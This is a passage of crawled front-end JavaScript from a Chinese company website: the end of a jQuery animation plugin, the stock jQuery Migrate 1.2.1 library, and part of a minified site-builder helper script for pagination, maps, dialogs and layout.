                    $this.data('smart.animation', (data = new nsmartAnim(this, options)));
                    data.animate();
                }
                }
                else {
                    if (option === 'reverse' && extData != null && typeof (extData) !== 'undefined') {
                        data.reverse(extData);
                    } else {
                        data.reinit(smOption);
                        data.animate(smOption);
                    }
                }
            }

        })
    }
    $.fn.smanimate = Plugin
    $.fn.smanimate.Constructor = nsmartAnim

}(typeof window === 'undefined' ? this : window, jQuery, document);

--- FILE ---
content_type: application/javascript
request_url: http://dgyuhui.com.cn/static/js/jquery-migrate-1.2.1.min.js
body_size: 4726
content:
/*!
 * jQuery Migrate - v1.2.1 - 2013-05-08
 * https://github.com/jquery/jquery-migrate
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors; Licensed MIT
 */
(function (s, p, i) { var D = {}; s.migrateWarnings = []; if (!s.migrateMute && p.console && p.console.log) { p.console.log("JQMIGRATE: Logging is active") } if (s.migrateTrace === i) { s.migrateTrace = true } s.migrateReset = function () { D = {}; s.migrateWarnings.length = 0 }; function h(H) { var G = p.console; if (!D[H]) { D[H] = true; s.migrateWarnings.push(H); if (G && G.warn && !s.migrateMute) { G.warn("JQMIGRATE: " + H); if (s.migrateTrace && G.trace) { G.trace() } } } } function a(I, K, H, J) { if (Object.defineProperty) { try { Object.defineProperty(I, K, { configurable: true, enumerable: true, get: function () { h(J); return H }, set: function (L) { h(J); H = L } }); return } catch (G) { } } s._definePropertyBroken = true; I[K] = H } if (document.compatMode === "BackCompat") { h("jQuery is not compatible with Quirks Mode") } var f = s("<input/>", { size: 1 }).attr("size") && s.attrFn, x = s.attr, w = s.attrHooks.value && s.attrHooks.value.get || function () { return null }, j = s.attrHooks.value && s.attrHooks.value.set || function () { return i }, t = /^(?:input|button)$/i, y = /^[238]$/, B = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, k = /^(?:checked|selected)$/i; a(s, "attrFn", f || {}, "jQuery.attrFn is deprecated"); s.attr = function (K, I, L, J) { var H = I.toLowerCase(), G = K && K.nodeType; if (J) { if (x.length < 4) { h("jQuery.fn.attr( props, pass ) is deprecated") } if (K && !y.test(G) && (f ? I in f : s.isFunction(s.fn[I]))) { return s(K)[I](L) } } if (I === "type" && L !== i && t.test(K.nodeName) && K.parentNode) { h("Can't change the 'type' of an input or button in IE 6/7/8") } if (!s.attrHooks[H] && B.test(H)) { s.attrHooks[H] = { get: function (N, M) { var P, O = s.prop(N, M); return O === true || typeof O !== "boolean" && (P = N.getAttributeNode(M)) && P.nodeValue !== false ? M.toLowerCase() : i }, set: function (N, P, M) { var O; if (P === false) { s.removeAttr(N, M) } else { O = s.propFix[M] || M; if (O in N) { N[O] = true } N.setAttribute(M, M.toLowerCase()) } return M } }; if (k.test(H)) { h("jQuery.fn.attr('" + H + "') may use property instead of attribute") } } return x.call(s, K, I, L) }; s.attrHooks.value = { get: function (H, G) { var I = (H.nodeName || "").toLowerCase(); if (I === "button") { return w.apply(this, arguments) } if (I !== "input" && I !== "option") { h("jQuery.fn.attr('value') no longer gets properties") } return G in H ? H.value : null }, set: function (G, H) { var I = (G.nodeName || "").toLowerCase(); if (I === "button") { return j.apply(this, arguments) } if (I !== "input" && I !== "option") { h("jQuery.fn.attr('value', val) no longer sets properties") } G.value = H } }; var q, E, z = s.fn.init, A = s.parseJSON, v = /^([^<]*)(<[\w\W]+>)([^>]*)$/; s.fn.init = function (G, J, I) { var H; if (G && typeof G === "string" && !s.isPlainObject(J) && (H = v.exec(s.trim(G))) && H[0]) { if (G.charAt(0) !== "<") { h("$(html) HTML strings must start with '<' character") } if (H[3]) { h("$(html) HTML text after last tag is ignored") } if (H[0].charAt(0) === "#") { h("HTML string cannot start with a '#' character"); s.error("JQMIGRATE: Invalid selector string (XSS)") } if (J && J.context) { J = J.context } if (s.parseHTML) { return z.call(this, s.parseHTML(H[2], J, true), J, I) } } return z.apply(this, arguments) }; s.fn.init.prototype = s.fn; s.parseJSON = function (G) { if (!G && G !== null) { h("jQuery.parseJSON requires a valid JSON string"); return null } return A.apply(this, arguments) }; s.uaMatch = function (H) { H = H.toLowerCase(); var G = /(chrome)[ \/]([\w.]+)/.exec(H) || /(webkit)[ \/]([\w.]+)/.exec(H) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(H) || /(msie) ([\w.]+)/.exec(H) || H.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(H) || []; return { browser: G[1] || "", version: G[2] || "0" } }; if (!s.browser) { q = s.uaMatch(navigator.userAgent); E = {}; if (q.browser) { E[q.browser] = true; E.version = q.version } if (E.chrome) { E.webkit = true } else { if (E.webkit) { E.safari = true } } s.browser = E } a(s, "browser", s.browser, "jQuery.browser is deprecated"); s.sub = function () { function G(J, K) { return new G.fn.init(J, K) } s.extend(true, G, this); G.superclass = this; G.fn = G.prototype = this(); G.fn.constructor = G; G.sub = this.sub; G.fn.init = function I(J, K) { if (K && K instanceof s && !(K instanceof G)) { K = G(K) } return s.fn.init.call(this, J, K, H) }; G.fn.init.prototype = G.fn; var H = G(document); h("jQuery.sub() is deprecated"); return G }; s.ajaxSetup({ converters: { "text json": s.parseJSON } }); var n = s.fn.data; s.fn.data = function (I) { var H, G, J = this[0]; if (J && I === "events" && arguments.length === 1) { H = s.data(J, I); G = s._data(J, I); if ((H === i || H === G) && G !== i) { h("Use of jQuery.fn.data('events') is deprecated"); return G } } return n.apply(this, arguments) }; var o = /\/(java|ecma)script/i, u = s.fn.andSelf || s.fn.addBack; s.fn.andSelf = function () { h("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"); return u.apply(this, arguments) }; if (!s.clean) { s.clean = function (G, H, N, J) { H = H || document; H = !H.nodeType && H[0] || H; H = H.ownerDocument || H; h("jQuery.clean() is deprecated"); var K, I, L, O, M = []; s.merge(M, s.buildFragment(G, H).childNodes); if (N) { L = function (P) { if (!P.type || o.test(P.type)) { return J ? J.push(P.parentNode ? P.parentNode.removeChild(P) : P) : N.appendChild(P) } }; for (K = 0; (I = M[K]) != null; K++) { if (!(s.nodeName(I, "script") && L(I))) { N.appendChild(I); if (typeof I.getElementsByTagName !== "undefined") { O = s.grep(s.merge([], I.getElementsByTagName("script")), L); M.splice.apply(M, [K + 1, 0].concat(O)); K += O.length } } } } return M } } var c = s.event.add, b = s.event.remove, g = s.event.trigger, r = s.fn.toggle, d = s.fn.live, m = s.fn.die, C = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess", e = new RegExp("\\b(?:" + C + ")\\b"), F = /(?:^|\s)hover(\.\S+|)\b/, l = function (G) { if (typeof (G) !== "string" || s.event.special.hover) { return G } if (F.test(G)) { h("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'") } return G && G.replace(F, "mouseenter$1 mouseleave$1") }; if (s.event.props && s.event.props[0] !== "attrChange") { s.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement") } if (s.event.dispatch) { a(s.event, "handle", s.event.dispatch, "jQuery.event.handle is undocumented and deprecated") } s.event.add = function (J, H, I, K, G) { if (J !== document && e.test(H)) { h("AJAX events should be attached to document: " + H) } c.call(this, J, l(H || ""), I, K, G) }; s.event.remove = function (K, I, J, G, H) { b.call(this, K, l(I) || "", J, G, H) }; s.fn.error = function () { var G = Array.prototype.slice.call(arguments, 0); h("jQuery.fn.error() is deprecated"); G.splice(0, 0, "error"); if (arguments.length) { return this.bind.apply(this, G) } this.triggerHandler.apply(this, G); return this }; s.fn.toggle = function (K, I) { if (!s.isFunction(K) || !s.isFunction(I)) { return r.apply(this, arguments) } h("jQuery.fn.toggle(handler, handler...) is deprecated"); var H = arguments, G = K.guid || s.guid++, J = 0, L = function (M) { var N = (s._data(this, "lastToggle" + K.guid) || 0) % J; s._data(this, "lastToggle" + K.guid, N + 1); M.preventDefault(); return H[N].apply(this, arguments) || false }; L.guid = G; while (J < H.length) { H[J++].guid = G } return this.click(L) }; s.fn.live = function (G, I, H) { h("jQuery.fn.live() is deprecated"); if (d) { return d.apply(this, arguments) } s(this.context).on(G, this.selector, I, H); return this }; s.fn.die = function (G, H) { h("jQuery.fn.die() is deprecated"); if (m) { return m.apply(this, arguments) } s(this.context).off(G, this.selector || "**", H); return this }; s.event.trigger = function (I, J, H, G) { if (!H && !e.test(I)) { h("Global events are undocumented and deprecated") } return g.call(this, I, J, H || document, G) }; s.each(C.split("|"), function (H, G) { s.event.special[G] = { setup: function () { var I = this; if (I !== document) { s.event.add(document, G + "." + s.guid, function () { s.event.trigger(G, null, I, true) }); s._data(this, G, s.guid++) } return false }, teardown: function () { if (this !== document) { s.event.remove(document, G + "." + s._data(this, G)) } return false } } }) })(jQuery, window);


--- FILE ---
content_type: application/javascript
request_url: http://dgyuhui.com.cn/static/js/public.common.min.js
body_size: 15539
content:
function getE(a) { var b; return document.getElementById ? b = document.getElementById(a) : document.all ? b = document.all[a] : document.layers && (b = document.layers[a]), b } function OpenWindow(a, b, c, d) { var e = (screen.width - b) / 2, f = (screen.height - c) / 2; winprops = "resizable=0, height=" + c + ",width=" + b + ",top=" + f + ",left=" + e + "w", d && (winprops += ",scrollbars=1"), window.open(a, "_blank", winprops) } function setLocation(a) { window.location.href = a } function displayAjaxLoading(a) { a ? $(".ajax-loading-block-window").show() : $(".ajax-loading-block-window").hide("slow") } function AddFavorite(a, b) { try { window.external.addFavorite(a, b) } catch (c) { try { window.sidebar.addPanel(b, a, "") } catch (c) { alert("加入收藏失败，请使用Ctrl+D进行添加") } } } function SetHome(a) { document.all ? (document.body.style.behavior = "url(#default#homepage)", document.body.setHomePage(a)) : alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!") } function displayPopupNotification(a, b, c) { var d, e, f, g; if (d = "success" == b ? $("#dialog-notifications-success") : "error" == b ? $("#dialog-notifications-error") : $("#dialog-notifications-success"), e = "", "string" == typeof a) e = "<p>" + a + "</p>"; else for (f = 0; f < a.length; f++) e = e + "<p>" + a[f] + "</p>"; d.html(e), g = c ? !0 : !1, d.dialog({ modal: g }) } function displayBarNotification(a, b, c) { var d, e, f; if (clearTimeout(barNotificationTimeout), d = "success", "success" == b ? d = "success" : "error" == b && (d = "error"), $("#bar-notification").removeClass("success").removeClass("error"), $("#bar-notification .content").remove(), e = "", "string" == typeof a) e = '<p class="content">' + a + "</p>"; else for (f = 0; f < a.length; f++) e = e + '<p class="content">' + a[f] + "</p>"; $("#bar-notification").append(e).addClass(d).fadeIn("slow").mouseenter(function () { clearTimeout(barNotificationTimeout) }), $("#bar-notification .close").unbind("click").click(function () { $("#bar-notification").fadeOut("slow") }), c > 0 && (barNotificationTimeout = setTimeout(function () { $("#bar-notification").fadeOut("slow") }, c)) } function DynamicLoad(a) { var b = $(a), c = b.attr("isload"); 1 != c && b.hasClass("lazyload") && (b.attr("isload", 1), b.attr("src", b.attr("data-original"))) } function ShowMessageInBar(a) { var c = $("#progressbar", window.parent.document); c.html(a), c.show(), setTimeout(hideTheProgressbar, 300) } function hideTheProgressbar() { var a = $("#progressbar", window.parent.document); a.hide() } function htmlEncode(a) { return $("<div/>").text(a).html() } function htmlDecode(a) { return $("<div/>").html(a).text() } function toHexColor(a, b, c) { var d = "#", e = "0123456789ABCDEF"; return low = a % 16, high = (a - low) / 16, d += e.charAt(high) + e.charAt(low), low = b % 16, high = (b - low) / 16, d += e.charAt(high) + e.charAt(low), low = c % 16, high = (c - low) / 16, d += e.charAt(high) + e.charAt(low) } function addStrToArrayString(a, b) { var e, f, c = b.split(","), d = c.length; for (e = 0; d > e; e++) if (c[e] == a) return b; return c.push(a), f = c.join(","), 0 == f.indexOf(",") && (f = f.substring(1)), f } function removeStrFromArrayString(a, b) { var e, f, c = b.split(","), d = c.length; for (e = 0; d > e; e++) if (c[e] == a) return c.splice(e, 1), f = c.join(","), 0 == f.indexOf(",") && (f = f.substring(1)), f; return b } function isExsitInSem(a, b) { var e, c = b.split("^&"), d = c.length; for (e = 0; d > e; e++) if (c[e] == a) return !0; return !1 } function addStrToArrayStringSem(a, b) { var d, c = b.split("^*"); return c.push(a), d = c.join("^*"), 0 == d.indexOf("^*") && (d = d.substring(2)), d } function removeStrFromArrayStringSem(a, b) { var e, f, c = b.split("^*"), d = c.length; for (e = 0; d > e; e++) if (c[e] == a) return c.splice(e, 1), f = c.join("^*"), 0 == f.indexOf("^*") && (f = f.substring(2)), f; return b } function TurnPageSmartView(a, b, c, d, e, f, g, h, i, j) { var l, m, n, o, p, q, k = $("#bakload"); for ("" != k && null != k && void 0 != typeof k && k.show(), l = "true", m = b.split("_")[2], n = "/Plugins/RunTime/TurnPageSmartView?pagenumber=" + d + "&loaddesign=" + l + "&pageId=" + a + "&smartViewId=" + m + "&isDesign=" + c, "undefined" != typeof g && (n = n + "&keyword=" + h + "&searchCategory=" + g), o = f.split(","), p = "isAppend=" + e, q = 0; q < o.length - 1; q++) p = str + "&" + o[q] + "=" + $("#" + b + " .yibuFrameContent input[name='" + o[q] + "']").val(); $.ajax({ cache: !1, url: n, data: p, type: "get", success: function (a) { e ? "function" == typeof j ? j(m, $(a)) : ($("#" + b + " .yibuFrameContent .pager.f_clearfix").remove(), $("#" + b + " .yibuFrameContent .w_pager").remove(), $("#" + b + " .yibuFrameContent").append($(a)), $("#" + b + " .yibuFrameContent .pager").not(".f_clearfix").not(":first").remove()) : $("#" + b + " .yibuFrameContent").html(a), "" != k && null != k && "undefined" != typeof k && k.hide() } }) } function TurnNewPageSmartView(a, b, c, d, e, f, g) { var l, i = "true", j = b.split("_")[2], k = "/Plugins/RunTime/TurnPageSmartView?pagenumber=1&loaddesign=" + i + "&pageId=" + a + "&smartViewId=" + j + "&isDesign=" + c; k = k + "&keyword=" + d + "&categoryId=" + f + "&categoryName=" + g, l = "", $.ajax({ cache: !1, url: encodeURI(k), data: l, type: "get", success: function (a) { $("#" + b + " .yibuFrameContent").html($(a)) } }) } function TurnPageCategoryListSmartView(a, b, c, d, e, f, g, h, i, j) { var l, m, n, o, p, q, k = $("#bakload"); for ("" != k && null != k && void 0 != typeof k && k.show(), l = "true", m = b.split("_")[2], n = "/Plugins/RunTime/TurnPageSmartView?pagenumber=" + d + "&loaddesign=" + l + "&pageId=" + a + "&smartViewId=" + m + "&isDesign=" + c, "undefined" != typeof h && (n = n + "&EntityTypeName=" + g + "&categoryId=" + h), o = f.split(","), p = "isAppend=" + e, q = 0; q < o.length - 1; q++) p = str + "&" + o[q] + "=" + $("#" + b + " .yibuFrameContent input[name='" + o[q] + "']").val(); $.ajax({ cache: !1, url: encodeURI(n), data: p, type: "get", success: function (a) { e ? "function" == typeof j ? j(m, $(a)) : ($("#" + b + " .yibuFrameContent .w_pager").remove(), $("#" + b + " .yibuFrameContent .pager.f_clearfix").remove(), $("#" + b + " .yibuFrameContent").append($(a)), $("#" + b + " .yibuFrameContent .pager").not(".f_clearfix").not(":first").remove()) : $("#" + b + " .yibuFrameContent").html(a), "" != k && null != k && void 0 != typeof k && k.hide() } }) } function PcListPagination(a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p) { if (kino.razor.use("$"), "PageNumber" == c) $("#" + a + " #prePage").click(function () { var c, b = $("#" + a + " #pagerHtml a[class *='activi']"); "1" != b.html() && (c = $("#" + a + " #pagerHtml li[class !='dom'] a:not(a[class *='w-page-flip'])"), $.each(c, function () { parseInt($(this).html()) == parseInt(b.html()) - 1 && $(this).click() })) }), $("#" + a + " #nextPage").click(function () { var c, b = $("#" + a + " #pagerHtml a[class *='activi']"); b.html() != e.toString() && (c = $("#" + a + " #pagerHtml li[class !='dom'] a:not(a[class *='w-page-flip'])"), $.each(c, function () { parseInt($(this).html()) == parseInt(b.html()) + 1 && $(this).click() })) }), $("#" + a + " #pagerHtml li[class !='dom'] a:not(a[class *='w-page-flip'])").click(function () { var q = parseInt($(this).html()), r = $(this).html(); e > 5 && (4 > q ? ($("#" + a + " #firstdom").hide(), $("#" + a + " #lasedom").show(), $("#" + a + " #secondPage").html(2), $("#" + a + " #thirdPage").html(3), $("#" + a + " #forthPage").html(4)) : q > e - 3 ? ($("#" + a + " #firstdom").show(), $("#" + a + " #lasedom").hide(), $("#" + a + " #secondPage").html(e - 3), $("#" + a + " #thirdPage").html(e - 2), $("#" + a + " #forthPage").html(e - 1)) : ($("#" + a + " #firstdom").show(), $("#" + a + " #lasedom").show(), $("#" + a + " #secondPage").html(q - 1), $("#" + a + " #thirdPage").html(q), $("#" + a + " #forthPage").html(q + 1))), $("#" + a + " #pagerHtml").find("a").removeClass("activi"), $.each($("#" + a + " #pagerHtml").find("a"), function () { $(this).html() == r && $(this).addClass("activi") }), AssembleData(a, b, c, d, q, e, f, g, h, i, j, k, l, m, n, o, p) }); else if ("NextPreview" == c) $("#" + a + " #prePage").click(function () { var q = parseInt($("#" + a + " #firstNum").html()); 1 != q && (q -= 1, $("#" + a + " #firstNum").html(q), AssembleData(a, b, c, d, q, e, f, g, h, i, j, k, l, m, n, o, p)) }), $("#" + a + " #nextPage").click(function () { var q = parseInt($("#" + a + " #firstNum").html()); q != e && (q += 1, $("#" + a + " #firstNum").html(q), AssembleData(a, b, c, d, q, e, f, g, h, i, j, k, l, m, n, o, p)) }), $("#" + a + " #goPage").click(function () { var q = $("#" + a + " #turnPage").val(), r = parseInt(q); !isNaN(r) && e >= r && r >= 1 && ($("#" + a + " #firstNum").html(r), AssembleData(a, b, c, d, r, e, f, g, h, i, j, k, l, m, n, o, p), $("#" + a + " #turnPage").val("")) }); else if ("MoreButton" == c) { var q = 1; $("#" + a + " #searchMore").click(function () { q++, q == e && $(this).parent().hide(), AssembleData(a, b, c, d, q, e, f, g, h, i, j, k, l, m, n, o, p) }) } } function AssembleData(htmlId, listType, pagerStyle, pageSize, pageIndex, totalPage, categoryIds, entityIds, dateStyle, orderByField, orderByType, isCategoryList, postData, searchKeyWord, showImage, showPrice, callBack) { var param = { listType: listType, pageIndex: pageIndex - 1, pageSize: pageSize, showImgUrl: showImage, categoryIds: categoryIds, isCategoryList: isCategoryList, postData: postData, searchKeyWord: searchKeyWord, entityIds: entityIds, dateStyle: dateStyle, orderByField: orderByField, orderByType: orderByType }; $.post("/Plugins/ListDataCommon/GetListItems", param, function (data) { var preAddHetght, func; "PageNumber" == pagerStyle || "NextPreview" == pagerStyle ? ($("#ulList_" + htmlId + " li").remove(), $.each(data.Items, function (a, b) { $("#ulList_" + htmlId).append(kino.razor($("#listTemplate_" + htmlId).html(), { data: b })) })) : "MoreButton" == pagerStyle && (preAddHetght = $("#" + htmlId + " .yibuFrameContent").height(), $.each(data.Items, function (a, b) { $("#ulList_" + htmlId).append(kino.razor($("#listTemplate_" + htmlId).html(), { data: b })) }), ReComputeVisibleSmartViewTop()), isExitsFunction(callBack) && (func = eval(callBack), func()) }, "json") } function isExitsFunction(funcName) { try { if ("function" == typeof eval(funcName)) return !0 } catch (e) { } return !1 } function createBaiduMap(a, b) { var c, d, e, f, g, h, i, j, k, l, m, n; try { c = { offset: new BMap.Size(10, 5) }, d = new BMap.Map(a.id), e = new BMap.Point(116.404, 39.915), d.centerAndZoom(e, 15), a.ShowNavigation && d.addControl(new BMap.NavigationControl), a.ShowScale && d.addControl(new BMap.ScaleControl(c)), a.ShowMapType && d.addControl(new BMap.MapTypeControl), d.enableScrollWheelZoom(), h = '<div style="margin:0;line-height:20px;padding:2px;">' + a.content + "</div>", i = null, j = {}, j.title = a.title, j.width = 100, j.height = 105, j.panel = "panel", j.enableAutoPan = !0, k = [], a.ShowSearch && k.push(BMAPLIB_TAB_SEARCH), a.ShowToHere && k.push(BMAPLIB_TAB_TO_HERE), a.ShowFromHere && k.push(BMAPLIB_TAB_FROM_HERE), j.searchTypes = k, i = new BMapLib.SearchInfoWindow(d, h, j), l = new BMap.Geocoder, l.getPoint(a.address, function (b) { if (b && (g = b, d.centerAndZoom(b, 16), m = new BMap.Marker(b), d.addOverlay(m), a.ShowWindow && i.open(m), m.addEventListener("click", function () { i.open(m) }), void 0 != f)) { var c = new BMap.DrivingRoute(d, { renderOptions: { map: d, autoViewport: !0 } }); c.search(f, g) } }, ""), d.addEventListener("tilesloaded", function () { jQuery(".anchorBL").hide(); var a = jQuery(".BMap_cpyCtrl"); a.hide(), jQuery(".BMap_scaleCtrl").show() }), n = new BMap.Geolocation, n.getCurrentPosition(function (a) { var b, c; this.getStatus() == BMAP_STATUS_SUCCESS && (b = new BMap.Marker(a.point), d.addOverlay(b), d.panTo(a.point), f = a.point, void 0 != g && (c = new BMap.DrivingRoute(d, { renderOptions: { map: d, autoViewport: !0 } }), c.search(a.point, g))) }, { enableHighAccuracy: !0 }) } catch (o) { 0 == b && createBaiduMap(a, 1) } } function ShowCommonImageDialog(a, b) { var c = "/Plugins/Image/AddPicListPanel", d = [{ text: "确定", click: function () { $.ajax({ type: "post", url: "/Plugins/Image/ReturnImageJson", data: { ids: $("#hfImgId").val() }, dataType: "json", success: function (a) { b(a) } }), $(this).ajaxdialog("close") } }, { text: "取消", click: function () { $(this).ajaxdialog("close") } }], e = function (a, b) { b.htmlElement.html(b.httpData) }; ShowTopDialog(c, "选择图片", 600, 480, d, e) } function DisplayLang() { 0 == $("#wapPreview").length && 0 == $("#langyY").length && $.ajax({ cache: !1, url: "/Plugins/LanSwitchSmartView/QueryLang", type: "post", success: function (a) { var b, c, d, e; if ("" != a) for (b = "<div id='langyY' style='height: 100%;width: 100%;position: fixed;z-index: 1;top: 0; display:none;'>", b += "<div style='width: 284px;margin-left: auto;margin-right: auto;margin-top:15%' class='cke_1_dialog cke_editor_body_dialog cke_skin_kama' id='artcon'>", b += "<table style='z-index: 10010;' class='cke_dialog cke_browser_gecko cke_ltr'>", b += "<tbody><tr><td role='presentation'><div role='presentation' class='cke_dialog_body'><div role='presentation' class='cke_dialog_title'>提示</div>", b += "<a role='button' title='关闭' onclick='displaylangClose()' href='javascript:void(0)' class='cke_dialog_close_button' id='cke_dialog_close_button_86'>", b += "<span class='cke_label'>X</span></a><table role='presentation' class='cke_dialog_contents'><tbody><tr>", b += "<td role='presentation' class='cke_dialog_contents ' style='width: 240px;'>", c = a.split("|"), d = 0; d < c.length; d++) "" != c[d] && (e = c[d].split(","), "CN" == e[0] ? b += "<div class='btn-add change-btn' onclick='btnDisplay(" + e[1] + ")'>切换至中文版本</div>" : "English" == e[0] && (b += "<div class='btn-add change-btn' onclick='btnDisplay(" + e[1] + ")'>切换至英文版本</div>")) } }) } function OnReviewsSubmit() { $.ajax({ cache: !1, url: "/Plugins/ProductInfoSmartView/AddProductReview", data: { ReviewTitle: $("#reviewtitle").val(), ReviewContent: $("#reviewcontent").val() }, type: "post", success: function (a) { }, error: function (a) { alert(a) } }) } function setRenderFullScreen(a, b) { var e, f, g, h, i, j, k, n, c = a.css("position"), d = a.parent().offset().left - $("body").offset().left; d += a.position().left, e = a.height(), f = $(window).width(), "window" != b ? ("auto" == b && f > window.screen.width && (f = window.screen.width), g = $(document).width(), g > f && (f = g)) : f = window.screen.width, h = f, i = parseInt(a.children("div").find(".renderfullScreen").css("border-right-width"), 10), j = parseInt(a.children("div").find(".renderfullScreen").css("border-left-width"), 10), isNaN(i) || isNaN(j) || (f = f - i - j), f > h && (f = h), "fixed" === c ? (d = a.position().left, k = parseInt(a.css("margin-left")), 0 != k && (d = k), a.css("top"), a.css("bottom"), n = "auto", a.children().css("overflow", "visible").children("div:eq(0)").css({ left: -d + "px", width: f, height: e, top: "0", bottom: "0", margin: n, position: "absolute" })) : a.children().css("overflow", "visible").children("div:eq(0)").css({ left: -d + "px", width: f, height: e }) } function setRenderMobileFullScreen(a) { var c, d, e; a.css("position"), c = a.height(), d = $(window).width(), e = 0, e = $(document).width(), a.css("left", "0px"), e > d && (d = e), a.children().css("overflow", "visible").children("div:eq(0)").css({ width: d, height: c }) } function SetNavSelectedStyle(a, b) { var c = decodeURI(window.location.pathname) + window.location.search; $("#" + a).children("li").each(function () { var a = $(this).find("a").attr("href"); return null != a && (a = a.replace(" ", "%20"), a.toLowerCase() == c.toLowerCase()) ? ("nav" == b ? $(this).addClass("w_nav_item_current") : $(this).addClass("w_vnav_item_current"), void 0) : ($(this).children("ul").length > 0 && $(this).children("ul").children("li").each(function () { return a = $(this).find("a").attr("href"), null != a && (a = a.replace(" ", "%20"), a.toLowerCase() == c.toLowerCase()) ? ("nav" == b ? $(this).addClass("w_subnav_item_current") : $(this).addClass("w_subvnav_item_current"), void 0) : void 0 }), void 0) }) } function GetAbsoluteLocationEx(a) { var b, c, d, e, f; if (1 != arguments.length || null == a) return null; for (b = a, c = b.offsetTop, d = b.offsetLeft, e = b.offsetWidth, f = b.offsetHeight; (b = b.offsetParent) && "absolute" != b.style.position && "relative" != b.style.position && ("visible" == b.style.overflow || "" == b.style.overflow) ;) c += b.offsetTop, d += b.offsetLeft; return { absoluteTop: c, absoluteLeft: d, offsetWidth: e, offsetHeight: f } } function BindOnePropertyToSmartView(a, b, c, d, e, f, g) { var h = YibuPropertyBinder.createNew(a, b, c, d, e, f, g); _eventBoundArray.push(h) } function BindOneEventFuncToSmartVeiw(a, b, c) { var d = YibuEventBinder.createNew(a, b, c); _eventBoundArray.push(d) } function BindAllEventsToSmartView(a) { var c, d, b = _eventBoundArray.length; for (c = 0; b > c; c++) d = _eventBoundArray[c], null != d.targetSelector && "undefined" != d.targetSelector ? d.srcElement.bind(d.eventKey, { bd: d }, function (b) { var c = b.data.bd, d = $("#" + a + " " + c.targetSelector, $("#mainFrame")[0].contentWindow.document), e = "", f = $(this); switch (c.srcProType) { case "attr": e = f.attr(c.srcProName); break; case "css": e = f.css(c.srcProName); break; case "val": e = f.val(); break; case "html": e = f.html() } switch (c.targetProType) { case "attr": d.attr(c.targetProName, e); break; case "css": d.css(c.targetProName, e); break; case "html": d.html(e); break; case "val": d.val(e) } }) : d.srcElement.bind(d.eventKey, { bd: d }, function (a) { a.data.bd.eventFunc(a.data.bd.srcElement) }) } function GetCurrentStrWidth(a, b) { var d, c = $("<span>").hide().appendTo(document.body); return $(c).html(a).css("font-size", b), d = c.width(), c.remove(), d } function slideMenu(a) { jQuery("#" + a).slide({ type: "menu", titCell: ".w_nav_item", targetCell: ".w_subnav", effect: "slideDown", delayTime: 300, triggerTime: 0, returnDefault: !0 }) } function ChangeImage(a) { var b = $("#autosize_" + a + " img"), c = $("#autosize_" + a), d = $(c).parent().width(), e = $(c).parent().height(); $(b).css({ "max-width": d, "max-height": e, _width: d, "vertical-align": "middle" }), $(c).css({ "line-height": e + "px" }) } function IsPositionBehind(a, b) { var d, e, c = a.css("min-height"); return c = _.isUndefined(c) || 0 == c ? a.height() : parseInt(c.substring(0, c.length - 2)), a.offset() && (d = parseInt(a.offset().top) + c, e = parseInt(a.offset().left) + parseInt(a.width())), parseInt(b.offset().top) >= d && parseInt(b.offset().left + b.width()) > parseInt(a.offset().left) && parseInt(b.offset().left) < e ? !0 : !1 } function IsInContainerBehind(a, b) { var d, e, f, c = a.css("min-height"); return c = _.isUndefined(c) || 0 == c ? a.height() : parseInt(c.substring(0, c.length - 2)), d = a.attr("oheight"), "undefined" == typeof d || isNaN(d) || (c = parseInt(d, 10)), a.offset() && (e = parseInt(a.offset().top) + c, f = parseInt(a.offset().left) + parseInt(a.width())), parseInt(b.offset().top) >= e && parseInt(b.offset().left + b.width()) > parseInt(a.offset().left) && parseInt(b.offset().left) < f ? !0 : !1 } function RefreshAutoExpandHeight(a, b) { var c, d, e, f, g, h, i, j, k, l, m; b > 0 && (c = $(a).parentsUntil(".yibuFrameContent"), c.length > 0 ? (d = c.last().parent().parent(), "visible" == d.css("overflow") && "0px" != d.css("min-height") ? (e = d.height(), f = d.attr("oheight"), "undefined" == typeof f ? (f = e, d.attr("oheight", f)) : f = parseInt(f, 10), g = f + b, h = d.attr("cheight"), h = "undefined" != typeof h ? parseInt(h, 10) : 0, g > h && (c.each(function (a, b) { $(b).height(g) }), d.height(g), d.css({ "min-height": g + "px" }), d.attr("cheight", g), i = d.attr("expandH"), i = "undefined" == typeof i ? 0 : parseInt(i, 10), b > i && d.attr("expandH", b)), a.css({ "min-height": g + "px" }), a.attr("expandH", b)) : (e = d.height(), f = d.attr("oheight"), "undefined" == typeof f ? (f = e, d.attr("oheight", f)) : f = parseInt(f, 10), h = d.attr("cheight"), h = "undefined" != typeof h ? parseInt(h, 10) : 0, g = f + b, g > h && (c.each(function (a, c) { $(c).height(b) }), d.height(g), d.css({ "min-height": g + "px" }), d.attr("cheight", g), d.attr("expandH", b), j = d.attr("id"), k = j.split("_"), 4 == k.length && (l = k[1], ("banner" === l || "v2banner" === l) && $("#fullScreen_" + j).height(f + b))), a.css({ "min-height": g + "px" }), a.attr("expandH", b))) : $(a).parent().hasClass("yibuFrameContent") && (d = $(a).parent().parent(), m = $(a).parent(), e = d.height(), f = d.attr("oheight"), "undefined" == typeof f ? (f = e, d.attr("oheight", f)) : f = parseInt(f, 10), i = d.attr("expandH"), i = "undefined" == typeof i ? 0 : parseInt(i, 10), b > i && d.attr("expandH", b), d.height(f + b), m.height(f + b), j = d.attr("id"), k = j.split("_"), 4 == k.length && (l = k[1], ("banner" === l || "v2banner" === l) && (a.height(f + b), $("#fullScreen_" + j).height(f + b))))) } function parsePxToInt(a) { return parseInt(a.substring(0, a.length - 2)) } function ReComputeVisibleSmartViewTop(a) { var b = new ReComputeVisibleSmartView(a); b.recomputeTopV1() } function ReComputeVisibleSmartView(a) { this.callback = a } function ReComputMobileTop(a, b, c) { var e, f, g, h, i, j, k, d = a.parents(".page_header"); d.length > 0 ? (e = $(".page_header"), f = $(".page_main"), g = e.find("div[class^='yibuSmartViewMargin absPos']"), h = f.find("div[class^='yibuSmartViewMargin absPos']"), i = e.height(), 